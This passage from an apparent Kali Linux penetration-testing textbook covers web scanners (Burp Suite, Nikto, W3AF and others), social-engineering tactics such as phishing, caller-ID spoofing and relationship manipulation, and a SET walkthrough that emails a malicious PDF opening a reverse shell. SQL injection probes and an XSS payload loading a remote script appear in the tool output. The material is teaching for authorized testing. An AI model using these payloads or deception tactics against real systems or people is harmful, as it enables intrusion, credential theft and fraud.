3. Open your favorite browser (Firefox, for example) and set up the local proxy
for HTTP/HTTPs transactions (127.0.0 .1, 8080) to intercept, inspect, and
modify the requests between the browser and target web application. All
the consequent responses will be recorded accordingly. Here, the Burp Suite
application acts as the man-in-the-middle (MITM) proxy.
4. Surf the target website (for example, http://testphp.example.com) and
you will notice that the request has been trapped under Proxy | Intercept. In
our case, we decide to forward this request without any modification. If you
decide to modify any such request, you can do so with the Raw, Headers,
or Hex tabs. Note that any other target application resources (for example,
images and flash files) might generate individual requests while accessing
the index page.
5. We strongly recommend you to visit as many pages as possible and try
to help Burp Suite index the list of available pages mainly with the GET
and POST requests. You can also use Spider to automate this process. To
accomplish indexing with Spider, navigate to Target | Site map, right-click
on your target website (for example, http://testphp.example.com), and
select spider this host. This will help you discover and scan the number of
available pages automatically and follow up any form requests manually
(for example, the login page). Once this operation is over, you can navigate
to Target | Site map and check the right-side panel with the list of accessible
web pages and their properties (methods, URLs, parameters, response code,
and so on).
Vulnerability Mapping
[222]
6. Select a web page with the GET or POST parameters in order to test it
with Intruder. The key is to enumerate possible identifiers, harvest useful
data, and fuzz the parameters for known vulnerabilities. Right-click on the
selected request and choose send to intruder. In our case, we select http://
testphp.example.com/listproducts.php?artist=2 to find out the known
vulnerabilities by injecting the variable length of characters instead of 2.
7. In the next step, we define the attack type and payload position (Intruder
| Positions) to automate our test cases. The notification for the payload
placement is given by the §2§ signature. We then step into the Intruder
| Payloads section to choose the specific payload from a predefined list,
Character blocks. Remember, you can also specify your own custom
payload. Once the whole setting is in place, navigate to Intruder | Start in
the menu bar. This will pop up another window that lists all requests being
executed against the target application. After these requests have been
processed as per the chosen payload, we decide to compare certain responses
in order to identify unexpected application behavior. This can be done by
simply right-clicking on the selected request and choosing send to comparer.
At least two or more different requests or responses can be compared
based on words or bytes. To learn more about different attack types visit
http://www.portswigger.net/burp/help/intruder_positions.
html#attacktype, while to understand the payload types payload options,
visit http://www.portswigger.net/burp/help/intruder_payloads_
types.html.
8. During the response comparison, we discovered the SQL injection vulnerability
with one of our payload requests. Hence, to verify its authenticity, we decided
to simulate that request again with Repeater by right-clicking on it and
selecting send request to repeater instead of selecting comparer from a
pop-up window. Click on the go button under the Repeater tab in order to get
a response for the desired request. You will notice the response instantly. In our
case, we notice the following error in a response page:
Error: Unknown column 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAA' in 'where clause'
Warning : mysql_fetch_array(): supplied argument is not a
valid MySQL result resource in
/var/www/vhosts/default/htdocs/listproducts.php on line 74
9. This clearly shows us the possibility of the SQL injection vulnerability.
Beside these kind of weaknesses, we can also test our application session
tokens for randomness using sequencer to uncover the session prediction
vulnerability. The basic use of sequencer has been mentioned at http://
www.portswigger.net/suite/sequencerhelp.html.
Chapter 7
[223]
Burp Suite, as an all-in-one application security toolkit, is a very extensive and
powerful web application attack platform. To explain each part of it is out of scope
of this book. Hence, we strongly suggest you to go through its website (http://www.
portswigger.net) for more detailed examples.
Nikto2
Nikto2 is a basic web server security scanner. It scans and detects the security
vulnerabilities caused by server misconfiguration, default and insecure files, and
outdated server application. Nikto2 is purely built on LibWhisker2, and thus supports
cross-platform deployment, SSL, host authentication methods (NTLM/Basic),
proxies, and several IDS evasion techniques. It also supports subdomain enumeration,
application security checks (XSS, SQL injection, and so on), and is capable of guessing
the authorization credentials using a dictionary-based attack method.
To start Nikto2, navigate to Kali Linux | Web Applications | Web Vulnerability
Scanners | nikto or use the console to execute the following command:
# nikto
This will display all the options with their extended features. In our exercise, we
select to execute a specific set of tests against the target using the -T tuning option.
In order to learn more about each option and its usage, visit http://cirt.net/
nikto2-docs/.
# nikto -h testphp.example.com -p 80 -T 3478b -t 3 -D \ V -o webtest -F
htm
-
Nikto v2.1.5
--------------------------------------------------------------
V:Sat Sep 18 14:39:37 2013 - Initialising plugin nikto_apache_expect_xss
V:Sat Sep 18 14:39:37 2013 - Loaded "Apache Expect XSS" plugin.
V:Sat Sep 18 14:39:37 2013 - Initialising plugin nikto_apacheusers
V:Sat Sep 18 14:39:37 2013 - Loaded "Apache Users" plugin.
V:Sat Sep 18 14:39:37 2013 - Initialising plugin nikto_cgi
V:Sat Sep 18 14:39:37 2013 - Loaded "CGI" plugin.
V:Sat Sep 18 14:39:37 2013 - Initialising plugin nikto_core
V:Sat Sep 18 14:39:37 2013 - Initialising plugin nikto_dictionary_attack
...
V:Sat Sep 18 14:39:38 2013 - Checking for HTTP on port 10.2.87.158:80,
using HEAD
V:Sat Sep 18 14:39:38 2013 - Opening reports
V:Sat Sep 18 14:39:38 2013 - Opening report for "Report as HTML" plugin
Vulnerability Mapping
[224]
+ Target IP:
10.2.87.158
+ Target Hostname:
testphp.example.com
+ Target Port:
80
+ Start Time:
2013-09 -19 14:39:38
------------------------------------------------------------------------
---
+ Server: Apache/2.0.55 (Ubuntu) mod_python/3.1.4 Python/2.4.3 PHP/5.1.2
mod_ssl/2.0.55 OpenSSL/0.9.8a mod_perl/2.0.2 Perl/v5.8.7
V:Sat Sep 18 14:39:40 2013 - 21 server checks loaded
V:Sat Sep 18 14:39:41 2013 - Testing error for file: /.g89xvYXD
...
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is
vulnerable to XST
V:Sat Sep 18 14:40:49 2013 - Running scan for "Server Messages" plugin
+ OSVDB-0: mod_ssl/2.0.55 OpenSSL/0.9.8a mod_perl/2.0.2 Perl/v5.8.7
-
mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which
may allow a remote shell (difficult to exploit). http://cve.mitre.org/
cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
...
V:Sat Sep 18 14:41:04 2013 - 404 for GET:
/tiki/tiki-install.php
V:Sat Sep 18 14:41:05 2013 - 404 for GET:
/scripts/samples/details.
idc
+ 21 items checked: 15 item(s) reported on remote host
+ End Time:
2013-09 -19 14:41:05 (87 seconds)
--------------------------------------------------------------
+ 1 host(s) tested
V:Sat Sep 18 14:41:05 2013 + 135 requests made
We mainly select to execute specific tests (Information Disclosure, Injection (XSS/
Script/HTML), Remote File Retrieval (Server Wide), Command Execution, and
Software Identification) against our target server using the -T command-line switch
with individual test numbers referring to the mentioned test types. The use of -t
represents the timeout value in seconds for each test request; -D V controls the
display output; -o and -F defines scan report to be written in a particular format.
There are other advanced options such as –mutate (to guess subdomains, files,
directories, usernames), -evasion (to bypass the IDS filter), and -Single (for single
test mode) that you can use to assess your target in depth.
Chapter 7
[225]
Paros proxy
Paros proxy is a valuable and intensive vulnerability assessment tool. It spiders
through the entire website and executes various vulnerability tests. It also allows
an auditor to intercept the web traffic (HTTP/HTTPs) by setting up the local proxy
between the browser and the actual target application. This mechanism helps an
auditor tamper or manipulate with particular requests being made to the target
application in order to test it manually. Thus, Paros proxy acts as an active and
passive web application security assessment tool.
To start Paros proxy, navigate to Kali Linux | Web Applications | Web Application
Proxies | Paros or use the console to execute the following command:
# paros
This will bring up the Paros proxy window. Before you go through any practical
exercises, you need to set up a local proxy (127.0 .0 .1, 8080) in your favorite
browser. If you need to change any default settings, navigate to Tools | Options
in the menu bar. This will allow you to modify the connection settings, local proxy
values, HTTP authentication, and other relevant information. Once your browser has
been set up, visit your target website. The following are the steps for vulnerability
testing and obtaining its report:
1. In our case, we browse through http://testphp.example.com and notice
that it has appeared under the Sites tab of Paros Proxy.
2. Right-click on http://testphp.example.com and choose Spider to crawl
through the entire website. This will take some minutes depending on how
big your website is.
3. Once the website crawling has finished, you can see all the discovered pages
in the Spider tab at the bottom. Additionally, you can chase up the particular
request and response for a desired page by selecting the target website and
choosing a specific page on the left-hand panel of the Sites tab.
4. In order to trap any further requests and responses, go to the Trap tab on the
right-hand panel. This is particularly useful when you decide to throw some
manual tests against the target application. Moreover, you can also construct
your own HTTP request by navigating to Tools | Manual Request Editor.
5. To execute the automated vulnerability testing, we select the target website
under the Sites tab and navigate to Analyze | Scan All from the menu. Note
that you can still select the specific types of security tests by navigating to
Analyze | Scan Policy and then navigating to Analyze | Scan instead of
selecting Scan All.
Vulnerability Mapping
[226]
6. Once the vulnerability testing is complete, you can see a number of security
alerts on the Alerts tab at the bottom. These are categorized as the High,
Low, and Medium type risk levels.
7. If you would like to have the scan report, navigate to Report | Last
Scan Report in the menu bar. This will generate a report that lists all the
vulnerabilities found during the test session (/root/paros/session/
LatestScannedReport.html).
We will make use of the basic vulnerability assessment test for our exemplary
scenario. To get more familiar with various options offered by Paros proxy, we
recommend you read the user guide available at http://www.i -pi.com/Training/
SecTesting/paros_user_guide.pdf.
W3AF
W3AF is a feature-rich web application attack and audit framework that aims to
detect and exploit the web vulnerabilities. The whole application security assessment
process is automated and the framework is designed to follow three major steps:
discovery, audit, and attack. Each of these steps includes several plugins, which
might help the auditor focus on a specific testing criteria. All these plugins can
communicate and share test data in order to achieve the required goal. It supports
the detection and exploitation of multiple web application vulnerabilities including
SQL injection, cross-site scripting, remote and local file inclusion, buffer overflows,
XPath injections, OS commanding, application misconfiguration, and so forth. To get
more information about each available plugin, go to: http://w3af.sourceforge.
net/plugin-descriptions.php.
To start W3AF, navigate to Kali Linux | Web Applications | Web Vulnerability
Scanners | w3af (Console) or use the console to execute the following command:
# w3af_console
This will drop you into a personalized W3AF console mode (w3af>>>). Note that
the GUI version of this tool is also available in the location of the same menu but
we preferred to introduce the console version to you because of flexibility and
customization.
w3af>>> help
This will display all the basic options that can be used to configure the test. You can
use the help command whenever you require any assistance to follow the specific
option. In our exercise, we will first configure the output plugin, enable the selected
audit tests, set up target, and execute the scan process against the target website
using the following commands:
Chapter 7
[227]
w3af>>> plugins
w3af/plugins>>> help
w3af/plugins>>> output
w3af/plugins>>> output console, htmlFile
w3af/plugins>>> output config htmlFile
w3af/plugins/output/config:htmlFile>>> help
w3af/plugins/output/config:htmlFile>>> view
w3af/plugins/output/config:htmlFile>>> set verbose True
w3af/plugins/output/config:htmlFile>>> set fileName testreport.html
w3af/plugins/output/config:htmlFile>>> back
w3af/plugins>>> output config console
w3af/plugins/output/config:console>>> help
w3af/plugins/output/config:console>>> view
w3af/plugins/output/config:console>>> set verbose False
w3af/plugins/output/config:console>>> back
w3af/plugins>>> audit
w3af/plugins>>> audit htaccessMethods, osCommanding, sqli, xss
w3af/plugins>>> back
w3af>>> target
w3af/config:target>>> help
w3af/config:target>>> view
w3af/config:target>>> set target http://testphp.example.com/
w3af/config:target>>> back
w3af>>>
At this point, we have configured all the required test parameters. Our target will
be evaluated against the SQL injection, cross-site scripting, OS commanding, and
htaccess misconfiguration using the following code:
w3af>>> start
Auto-enabling plugin: grep.error500
Auto-enabling plugin: grep.httpAuthDetect
Found 2 URLs and 2 different points of injection.
The list of URLs is:
-
http://testphp.example.com/
-
http://testphp.example.com/search.php?test=query
The list of fuzzable requests is:
Vulnerability Mapping
[228]
-
http://testphp.example.com/ | Method: GET
-
http://testphp.example.com/search.php?test=query | Method: POST |
Parameters: (searchFor="")
Starting sqli plugin execution.
Starting osCommanding plugin execution.
A possible OS Commanding was found at:
"http://testphp.example.com/search.php?test=query", using
HTTP method POST. The sent post-data was:
"searchFor=run+ping+-n+3+localhost&goButton=go".Please review manually.
This information was found in the request with id 22.
Starting xss plugin execution.
Cross Site Scripting was found at:
"http://testphp.example.com/search.php?test=query",
using HTTP method POST. The sent post-data was:
"searchFor=<ScRIPt/SrC=http://x4Xp/x.js></ScRIPt>&goButton=go".
This vulnerability affects Internet Explorer 6,Internet Explorer
7,Netscape with IE rendering engine,Mozilla Firefox,Netscape with
Gecko rendering engine.
This vulnerability was found in the request with id 39.
Starting htaccessMethods plugin execution.
Finished scanning process.
As you can see, we have discovered some serious security vulnerabilities in the
target web application. As per our configuration, the default location for the test
report (HTML) is /usr/share/web/w3af/testreport.html, which details all the
vulnerabilities including the debug information about each request and response
data transferred between W3AF and target web application. The test case that we
presented in the preceding code does not reflect the use of other useful plugins,
profiles, and exploit options. Hence, we strongly recommend you to drill
through various exercises present in the user guide, which are available at http://
w3af.sourceforge.net/documentation/user/w3afUsersGuide.pdf.
WafW00f
WafW00f is a very useful python script, capable of detecting the web application
firewall (WAF). This tool is particularly useful when the penetration tester wants to
inspect the target application server and might get a fallback with certain vulnerability
assessment techniques, for which the web application is actively protected by firewall.
Thus, detecting the firewall sitting in between application server and Internet traffic
not only improves the testing strategy, but also presents exceptional challenges for the
penetration tester to develop the advanced evasion techniques.
Chapter 7
[229]
To start WafW00f, use the console to execute the following command:
# wafw00f
This will display a simple usage instruction and example on your screen. In our
exercise, we are going to analyze the target website for the possibility of a web
application firewall as follows:
# wafw00f http://www.example.net/
WAFW00F - Web Application Firewall Detection Tool
By Sandro Gauci && Wendel G. Henrique
Checking http://www.example.net/
The site http://www.example.net/ is behind a dotDefender
Number of requests: 5
The result proves that the target application server is running behind the firewall
(for example, dotDefender). Using this information, we could further investigate
the possible ways to bypass WAF. These could involve techniques such as the
HTTP parameter pollution, null-byte replacement, normalization, and encoding the
malicious URL string into hex or Unicode.
WebScarab
WebScarab is a powerful web application security assessment tool. It has several
modes of operation but is mainly operated through the intercept proxy. This proxy
sits in between the end user's browser and the target web application to monitor
and modify the requests and responses that are being transmitted on either side.
This process helps the auditor manually craft the malicious request and observe the
response thrown back by the web application. It has a number of integrated tools,
such as fuzzer, session ID analysis, spider, web services analyzer, XSS and CRLF
vulnerability scanner, transcoder, and others.
To start WebScarab lite, navigate to Kali Linux | Web Applications | Web
Vulnerability Scanners | webscarab or use the console to execute the
following command:
# webscarab
Vulnerability Mapping
[230]
This will pop up the lite edition of WebScarab. For our exercise, we are going to
transform it into a full-featured edition by navigating to Tools | Use full-featured
interface in the menu bar. This will confirm the selection and you should restart
the application accordingly. Once you restart the WebScarab application, you will
see a number of tool tabs on your screen. Before we start our exercise, we need to
configure the browser to the local proxy (127.0.0 .1, 8008) in order to browse the
target application via the WebScarab intercept proxy. If you want to change the local
proxy (IP address or port), then navigate to the Proxy | Listeners tab. The following
steps will help you analyze the target application's session ID:
1. Once the local proxy has been set up, you should browse the target website
(for example, http://testphp.example.com/) and visit as many links as
possible. This will increase the probability and chance of catching the known
and unknown vulnerabilities. Alternatively, you can select the target under
the Summary tab, right-click, and choose Spider tree. This will fetch all the
available links in the target application.
2. If you want to check the request and response data for the particular page
mentioned at the bottom of the Summary tab, double-click on it and see the
parsed request in a tabular and raw format. However, the response can be
viewed in the HTML, XML, Text, and Hex formats.
3. During the test period, we decide to fuzz one of our target application links
that have the parameters (for example, artist=1) with the GET method.
This may reveal any unidentified vulnerability, if it exists. Right-click on the
selected link and choose Use as fuzz template. Now click on to the Fuzzer
tab and manually apply different values to the parameter by clicking on the
Add button near the Parameters section. In our case, we wrote a small text
file listing the known SQL injection data (for example, 1 AND 1=2, 1 AND
1=1, single quote (')) and provided it as a source for fuzzing parameter
value. This can be accomplished using the Sources button under the Fuzzer
tab. Once your fuzz data is ready, click on Start. After all tests are complete,
you can double-click on an individual request and inspect its consequent
response. In one of our test cases, we discovered the MySQL injection
vulnerability:
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
to use near '\'' at line 1 Warning: mysql_fetch_array():
supplied argument is not a valid MySQL result resource in
/var/www/vhosts/default/htdocs/listproducts.php on line 74
Chapter 7
[231]
4. In our last test case, we decide to analyze the target application's session ID.
For this purpose, go to the SessionID Analysis tab and choose Previous
Requests from the combo box. Once the chosen request has been loaded,
go to the bottom, select samples (for example, 20), and click on Fetch to
retrieve various samples of session IDs. After that, click on the Test button
to start the analysis process. You can see the results under the Analysis tab
and the graphical representation under the Visualization tab. This process
determines the randomness and unpredictability of session IDs, which could
result in hijacking other users' sessions or credentials.
This tool has a variety of options and features, which could potentially add
a cognitive value to penetration testing. To get more information about the
WebScarab project, visit http://www.owasp.org/index.php/Category:OWASP_
WebScarab_Project.
Summary
In this chapter, we discussed the process of identifying and analyzing the critical
security vulnerabilities based on the selection of tools from Kali Linux. We
also mentioned three main classes of vulnerabilities—design, implementation,
and operational—and discussed how they could fall into two generic types of
vulnerabilities: local and remote. Afterwards, we discussed several vulnerability
taxonomies that could be followed by the security auditor to categorize the security
flaws according to their unifying commonality pattern. In order to carry out a
vulnerability assessment, we have presented you with a number of tools that
combine the automated and manual inspection techniques. These tools are divided
according to their specialized technology audit category, such as OpenVAS (an all-
in-one assessment tool), Cisco, Fuzzy testing, SMB, SNMP, and web application
security assessment tools.
In the next chapter, we will discuss the art of deception and explain various ways to
exploit human vulnerabilities in order to acquire the target. Although this process
is sometimes optional, it is considered vital when there is a lack of information to
exploit the target infrastructure.
Social Engineering
Social engineering is the practice of learning and obtaining valuable information
by exploiting human vulnerabilities. It is an art of deception that is considered to
be vital for a penetration tester when there is a lack of information about the target
that can be exploited. As people are the weakest link in the security defense of any
organization, this is the most vulnerable layer in the security infrastructure. We are
social creatures, and our nature makes us vulnerable to social engineering attacks.
Social engineers employ these attacks to obtain confidential information or gain
access to restricted areas. Social engineering takes different forms of attack vectors;
each is limited only by one's imagination, based on the influence and direction under
which it is being executed. This chapter will discuss the core principles and practices
adopted by professional social engineers to manipulate humans into divulging
information or performing an act.
In this chapter, we will cover the following topics:
•
The basic psychological principles that formulate the goals and vision of a
social engineer
•
The generic attack process and methods of social engineering followed by
real-world examples
From a security perspective, social engineering is a powerful weapon used for
manipulating people in order to achieve a desired goal. In many organizations,
this practice can be evaluated to ensure the security integrity of the employees and
to investigate the process and human weaknesses. Note that the practice of social
engineering is all too common and is adopted by a range of individuals, including
penetration testers, scam artists, identity thieves, business partners, job recruiters,
sales people, information brokers, telemarketers, government spies, disgruntled
employees, and even children in their daily life. The differentiating factor between
these diverse individuals is the motivation by which social engineers execute their
tactics against the target.
Social Engineering
[234]
Modeling the human psychology
Human psychological capabilities depend on the senses that provide an input.
These are used to form a perception of reality. This natural phenomenon categorizes
the human senses into sight, hearing, taste, touch, smell, balance and acceleration,
temperature, kinesthetic, pain, and direction. The utilization of these senses
effectively develops and maintains the method in which we perceive the world.
From a social engineering perspective, any information retrieved or extracted from
the target via the dominant senses (visual or auditory), eye movements (eye contact,
verbal discrepancies, blink rate, or eye cues), facial expressions (surprise, happiness,
fear, sadness, anger, or disgust), and other abstract entities observed or felt, may add
a greater probability of success. Often, it is necessary for a social engineer to directly
communicate with the target in order to obtain the confidential information or access
restricted zones. This communication can be performed physically or by using
electronic-assisted technology. In the real world, two common tactics are applied to
accomplish this task: interview and interrogation. However, in practice, each tactic
includes other factors such as environment, knowledge of the target, and the ability
to control the frame of communication. These combined factors (communication,
environment, knowledge, and frame control) construct the basic set of skills for an
effective social engineer to draw attention towards the goals and vision of a social
engineering attack. The entire social engineering activity relies on the relationship of
trust. If you cannot build a strong trust relation with your target, then you will most
likely fail in your endeavor.
Modern day social engineering has almost become a science. Be sure
to visit the website of the Social Engineering Framework creators at
http://www.social-engineer.org/. Christopher Hadnagy,
who runs the site and has published material on the subject of social
engineering, has done an excellent job of making this information
available to the public so that we may attempt to train our users and
clients on how these attacks occur.
Attack process
We have presented some basic steps that are required to initiate a social engineering
attack against your target. This is not the only method or even the one that is the
most likely to succeed, but it should give you an idea of what social engineering
entails. Intelligence gathering, identifying vulnerable points, planning the attack, and
execution are the common steps taken by social engineers to successfully divulge
and acquire the target information or access:
Chapter 8
[235]
1. Intelligence gathering: There are many techniques to determine the most
luring target for your penetration test. This can be done by harvesting
corporate e-mail addresses across the Web using advanced search engine
tools, collecting personal information about people working for the target
organization through online social networks, identifying third-party software
packages used by the target organization, getting involved in corporate
business events and parties, and attending conferences, which should
provide enough intelligence to select the most accurate insider for social
engineering purposes.
2. Identifying vulnerable points: Once the key insider has been selected, we
would move forward to establish the trust relationship and friendliness.
This would ensure that an attempt to hijack any confidential corporate
information would not harm or alert the target. Maintaining a high level
of covertness and concealment during the whole process is important.
Alternatively, we can also investigate to find out if the target organization is
using older versions of the software, which can be exploited by delivering
the malicious contents via an e-mail or the Web, which can, in turn, infect the
trusted party's computer.
3. Planning the attack: Whether you plan to attack the target directly or
passively using an electronic-assisted technology is your choice. Based on
the identified vulnerable entry points, we could easily determine the path
and method of an attack. For instance, we found a friendly customer service
representative, Bob, who will unwittingly execute any malicious files from
his e-mail without any prior authorization from the senior management.
4. Execution: During the final step, our planned attack should be executed
with confidence and patience to monitor and assess the results of the target
exploitation. At this point, social engineers should hold enough information
or access to the target's property, which would allow them to further
penetrate the corporate assets. On successful execution, the exploitation and
acquisition process is completed.
Attack methods
There are five methods that could be beneficial for understanding, recognizing,
socializing, and preparing the target for your final operation. These methods have
been categorized and described according to their unique representation in the
social engineering field. We have also included some examples to present a
real-world scenario under which you can apply each of the selected methods.
Remember that psychological factors form the basis of these attack methods, and to
make these methods more efficient, they should be regularly drilled and exercised
by social engineers.
Social Engineering
[236]
Impersonation
Attackers will pretend to be someone else in order to gain trust. For instance, to
acquire the target's bank information, phishing would be the perfect solution unless
the target has no e-mail account. Hence, the attacker first collects or harvests the
e-mail addresses from the target and then prepares the scam page that looks and
functions exactly like the original bank web interface.
After completing all the necessary tasks, the attacker then prepares and sends a
formal e-mail (for example, the accounts' update issue), which appears to be from
the original bank's website, asking the target to visit a link in order to provide the
attacker with up-to-date bank information. By holding qualitative skills on web
technologies and using an advanced set of tools (for example, SSLstrip), a social
engineer can easily automate this task in an effective manner. While thinking of
human-assisted scamming, this could be accomplished by physically appearing and
impersonating the target's banker identity.
Reciprocation
The act of exchanging a favor in terms of gaining mutual advantage is known as
reciprocation. This type of social engineering engagement may involve a casual
and long-term business relationship. By exploiting the trust between business
entities, someone could easily map their target to acquire any necessary information.
For example, Bob is a professional hacker and wants to know about the physical
security policy of the ABC company at its office building. After careful examination,
he decides to develop a website, drawing keen interest of two of their employees
by selling antique pieces at cheap rates. We assume that Bob already knows their
personal information including the e-mail addresses through social networks,
Internet forums, and so on. Out of the two employees, Alice comes out to purchase
her stuff regularly and becomes the main target for Bob. Bob is now in a position
where he could offer a special antique piece in exchange for the information he
needs. Taking advantage of human psychological factors, he writes an e-mail to Alice
and asks her to get the ABC company's physical security policy details, for which she
would be entitled to a unique antique piece. Without noticing the business liability,
she reveals this information to Bob. This proves that creating a fake situation while
strengthening the relationship by trading values can be advantageous for a social
engineering engagement.
Chapter 8
[237]
Influential authority
An attack method by which one manipulates the target's business responsibilities
is known as an influential authority attack. This kind of social engineering
attack is sometimes part of an impersonation method. Humans, by nature, act
in an automated fashion to accept instructions from their authority or senior
management even if their instincts suggest that certain instructions should not
be pursued. This nature makes us vulnerable to certain threats. For example, if
someone wanted to target the XYZ company's network administrator to acquire their
authentication details, they would have observed and noted the phone numbers
of the administrator and the CEO of the company through a reciprocation method.
Now, using a call-spoofing service (for example, www.spoofcard.com) to call the
network administrator, they would notice that the call is coming from the CEO and
should be prioritized. This method influences the target to reveal information to an
impersonated authority; as such, the target has to comply with the company's senior
management instructions.
Scarcity
Taking the best opportunity, especially if it seems scarce, is one of the greediest
natures of human beings. This method describes a way of giving an opportunity
to people for their personal gain. The famous Nigerian 419 Scam (www.419eater.
com) is a typical example of human avarice. Let's take an example where Bob wants
to collect personal information from XYZ university students. We assume that he
already has the e-mail addresses of all the students. Afterwards, he professionally
develops an e-mail message that offers vouchers with drastic discounts on iPods to
all XYZ university students, who might then reply with their personal information
(name, address, phone, e-mail, date of birth, passport number, and so on). As the
opportunity was carefully calibrated to target students by letting them believe and
persuade their thinking about getting the latest iPod for free, many of them might
fall for this scam. In the corporate world, this attack method can be extended to
maximize commercial gain and achieve business objectives.
Social Engineering
[238]
Social relationship
We as humans require some form of social relation to share our thoughts, feelings,
and ideas. The most vulnerable part of any social connection is sexuality. In many
cases, the opposite sexes attract and appeal to each other. Due to this intensive
feeling and false sense of trust, we may end up revealing information to the
opponent. There are several online social portals where people can meet and chat
to socialize. These include Facebook, MySpace, Twitter, Orkut, and many more.
For instance, Bob is hired by the XYZ company to get the financial and marketing
strategy of the ABC company in order to achieve a sustainable competitive
advantage. He first looks through a number of employees and finds a girl called
Alice who is responsible for all business operations. Pretending to be a normal
business graduate, he tries to find his way into a relationship with her (for example,
through Facebook). Bob intentionally creates situations where he could meet Alice,
such as social gatherings, anniversaries, dance clubs, and music festivals. Once
he acquires a certain trust level, business talks flow easily in regular meetings.
This practice allows him to extract useful insights of the financial and marketing
perspectives of the ABC company. Remember, the more effective and trustful
relations you create, the more you can socially engineer your target. There are tools
that will make this task easier for you; for instance, SET, which we will describe in
the next section.
Social Engineering Toolkit (SET)
Social Engineering Toolkit (SET) is an advanced, multifunctional, and easy-to-use
computer-assisted social engineering toolset, created by the founders of TrustedSec
(https://www.trustedsec.com/). It helps you prepare the most effective way to
exploit client-side application vulnerabilities and makes a fascinating attempt to
capture the target's confidential information (for example, e-mail passwords). Some
of the most efficient and useful attack methods employed by SET include targeted
phishing e-mails with a malicious file attachment, Java applet attacks, browser-based
exploitation, gathering website credentials, creating infectious portable media (USB/
DVD/CD), mass-mailer attacks, and other similar multiattack web vectors. This
combination of attack methods provides you with a powerful platform to utilize and
select the most persuasive technique that could perform an advanced attack against
the human element.
To start SET, navigate to Applications | Kali Linux | Exploitation Tools | Social
Engineering Toolkit | setoolkit.
You could also use the terminal to load SET:
root@kali:~# setoolkit
Chapter 8
[239]
This will execute SET and display the following options:
In our test exercise, we will demonstrate an e-mail phishing attack with a malicious
PDF attachment, which would compromise the target machine when executed.
Do not use the update features of the packages within Kali Linux.
Instead, update Kali on a frequent basis to have the most recently
supported updates applied to your applications.
Social Engineering
[240]
Targeted phishing attack
During this attack method, we will first create an e-mail template to be used with
a malicious PDF attachment, select the appropriate PDF exploit payload, choose a
connectivity method for the compromised target, and send an e-mail to the target
via a Gmail account. Note that you can also spoof the original sender e-mail and
IP address by using the sendmail program available under Kali; you can enable
its configuration from the /usr/share/set/config/set_config file. For more
information, visit the Social Engineer Toolkit (SET) section at http://www.social-
engineer.org/framework/Social_Engineering_Framework.
The steps to perform a targeted phishing attack are as follows:
1. Select 1 from the initial SET menu to see the following screenshot:
2. From the options seen in the preceding screenshot, we will select 1 to access
the Spear-Phishing Attack Vectors section of SET, which will display the
information shown in the following screenshot:
Chapter 8
[241]
3. We must then select option 3 from the preceding screenshot to start the social
engineering template, as shown in the following screenshot:
4. As seen in the previous output, there might be some formatting issues.
The template generator will only use what you have typed as part of the
template. After completing the e-mail template, press Ctrl + C to return to
the previous menu. At this point, we will move on to performing an e-mail
attack. Select 1 from the Perform a Mass Email Attack menu. Then, choose 6
to select the Adobe CoolType SING Table "uniquename" overflow option,
as shown in the following screenshot:
Social Engineering
[242]
5. Enter the payload you want, which in this case is 6 for a Windows reverse
TCP shell. Then, you need to enter the IP address for the listener as well
as the port number that will be used to connect to it. For this fictional
representation, we will use 192.168.1 .1 as the IP address and 5555 as the
port, as shown in the following screenshot:
6. We will rename the file so that we can take advantage of an opportunity to
be cool and then choose the totally uncool filename BizRep2010.pdf as the
new name for our payload. After this, we will need to let SET know what we
plan on doing with this payload. Choose 1 to target a single e-mail address
and then 1 again to move forward using the template that you created earlier.
Your current screen should look similar to the following screenshot:
Chapter 8
[243]
7. At this point, we select our previously created e-mail template (11). The same
template can be used over multiple social engineering attacks. The quality of
the templates that you create will greatly influence the effectiveness of your
phishing campaign. At this point, you would use a valid e-mail relay or a
Gmail account to send the targeted attack to the end user.
Use this attack only if it is part of your rules of engagement and your
client understands what you will be doing. This tool allows you to
send out live infected files to the e-mail recipients and laws regarding
this could vary depending on where you reside and where you are
launching the tests. Once you place the e-mail information in the tool,
it will immediately attempt a connection and send the file. There is no
warning button.
8. Once the attack has been set up, we should wait for a victim to launch our
malicious PDF file. As soon as the victim executes our PDF attachment, we will
be thrown back with a reverse shell access to their computer. Note that the IP
address 192.168.1.1 is an attacker machine (that is, Steven) that listens on
port 5555 for a reverse shell connection from the victim's computer.
So, we have successfully socially engineered our target to acquire remote access to
the victim's computer. Let's get an interactive shell prompt and execute the Windows
commands.
We can utilize SET to launch an e-mail phishing attack against a single person or
multiple people at the same time. It provides us with an effective customization
and integration of e-mail to draw a secure path for the social engineer. This scenario
is typically useful if you want to target multiple corporate employees while
maintaining the covertness of your actions.
SET is continually updated by its creators, and as such is subject to undergo drastic
changes at any moment. We have only scratched the surface of this tool's capability.
It is highly recommended that you continue to learn about this formidable social
engineering toolset by visiting https://www.trustedsec.com/downloads/social-
engineer-toolkit/; start by watching the videos that are presented on that site.
Social Engineering
[244]
Summary
In this chapter, we discussed the common use of social engineering in various
aspects of life. Penetration testers may come across situations where they have to
apply social engineering tactics to acquire sensitive information from their targets.
It is human nature that is vulnerable to specific deception techniques. For the
best view of social engineering skills, we have presented the basic set of elements
(communication, environment, knowledge, and frame control), which construct the
model of human psychology. These psychological principles, in turn, help the social
engineer adapt and extract the attack process (intelligence gathering, identifying
vulnerable points, planning the attack, and execution) and methods (impersonation,
reciprocation, influential authority, scarcity, and social relationship) according to the
target under examination. Afterwards, we explained the use of Social Engineering
Toolkit (SET) to power up and automate a social engineering attack on the Internet.
In the next chapter, we will discuss the process of exploiting the target using a
number of tools and techniques, significantly pointing to the vulnerability research
and tactfully acquiring your target.
Target Exploitation
Target exploitation is one area that sets a penetration test apart from a vulnerability
assessment. Now that vulnerabilities have been found, you will actually validate
and take advantage of these vulnerabilities by exploiting the system in the hope of
gaining full control or additional information and visibility into the targeted network
and the systems therein. This chapter will highlight and discuss practices and tools
that are used to conduct a real-world exploitation.
In this chapter, we will cover the following topics:
•
In the Vulnerability research section, we will explain what areas of
vulnerability research are crucial in order to understand, examine, and test
the vulnerability before transforming it into a practical exploit code.
•
Secondly, we will point you to several exploit repositories that should keep
you informed about the publicly available exploits and when to use them.
•
We will also illustrate the use of one of the infamous exploitation toolkits
